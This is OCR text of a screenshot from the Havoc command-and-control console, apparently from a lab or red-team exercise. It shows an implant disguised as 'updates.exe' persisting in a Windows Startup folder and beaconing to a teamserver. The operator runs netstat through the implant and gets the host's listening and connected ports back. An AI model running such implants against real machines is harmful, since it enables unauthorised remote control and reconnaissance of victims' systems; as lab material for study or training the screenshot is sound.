 $-
1 2 3 4
$-
2
3:50
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
3ca5f416 12.3.3.10 12.3.3.10 vantruong C1_PB Windows 10 updates.exe 2588 2s healthy
Event Viewer
04/02/2025 03:19:19 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
04/02/2025 03:18:51 [*] Started "abc" listener
04/02/2025 03:18:51 [*] Started "admin" listener
04/02/2025 03:19:19 [+] 5pider connected to teamserver
04/02/2025 03:19:19 [*] Initialized 44fff594 :: Admin@12.3.3.99 (C3_PB)
04/02/2025 03:19:19 [*] Initialized 657da93e :: Admin@12.3.3.99 (C3_PB)
04/02/2025 03:37:39 [*] Initialized 3ca5f416 :: vantruong@12.3.3.10 (C1_PB)
Teamserver Chat Listeners [3ca5f416] vantruong/C1_PB
04/02/2025 03:50:13 [5pider] Demon » netstat -aon
[*] [A4B2C053] Tasked demon to get local ipv4 udp/tcp listening and connected ports
[+] Send Task to Agent [31 bytes]
[+] Received Output [4792 bytes]:
Processing: 15 Entries
PROTO SRC DST STATE PROCESS PID
TCP 0.0.0.0:22 LISTEN LISTENING C:\Program Files\OpenSSH\sshd.exe ( 2348)
TCP 0.0.0.0:135 LISTEN LISTENING C:\Windows\System32\svchost.exe ( 836)
TCP 0.0.0.0:445 LISTEN LISTENING ( 4)
TCP 0.0.0.0:3389 LISTEN LISTENING C:\Windows\System32\svchost.exe ( 4584)
TCP 0.0.0.0:5040 LISTEN LISTENING C:\Windows\System32\svchost.exe ( 1144)
TCP 0.0.0.0:49664 LISTEN LISTENING ( 468)
TCP 0.0.0.0:49665 LISTEN LISTENING C:\Windows\System32\svchost.exe ( 980)
TCP 0.0.0.0:49666 LISTEN LISTENING C:\Windows\System32\svchost.exe ( 460)
TCP 0.0.0.0:49667 LISTEN LISTENING C:\Windows\System32\spoolsv.exe ( 1940)
TCP 0.0.0.0:49668 LISTEN LISTENING ( 604)
TCP 0.0.0.0:49669 LISTEN LISTENING C:\Windows\System32\svchost.exe ( 2056)
TCP 0.0.0.0:49670 LISTEN LISTENING C:\Windows\System32\lsass.exe ( 624)
TCP 12.3.3.10:22 172.16.17.20:44110 ESTABLISHED C:\Program Files\OpenSSH\sshd.exe ( 2348)
TCP 12.3.3.10:139 LISTEN LISTENING ( 4)
TCP 12.3.3.10:49684 172.16.17.20:12345 ESTABLISHED C:\Users\vantruong.C1_PB\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\updates.exe ( 2588)
UDP 0.0.0.0:123 *:* C:\Windows\System32\svchost.exe ( 8948)
UDP 0.0.0.0:500 *:* C:\Windows\System32\svchost.exe ( 460)
UDP 0.0.0.0:3389 *:* C:\Windows\System32\svchost.exe ( 4584)
UDP 0.0.0.0:3702 *:* C:\Windows\System32\svchost.exe ( 1144)
UDP 0.0.0.0:3702 *:* C:\Windows\System32\svchost.exe ( 1144)
UDP 0.0.0.0:4500 *:* C:\Windows\System32\svchost.exe ( 460)
UDP 0.0.0.0:5050 *:* C:\Windows\System32\svchost.exe ( 1144)
UDP 0.0.0.0:5353 *:* C:\Windows\System32\svchost.exe ( 1240)
[vantruong/C1_PB] updates.exe/2588 x64
>>>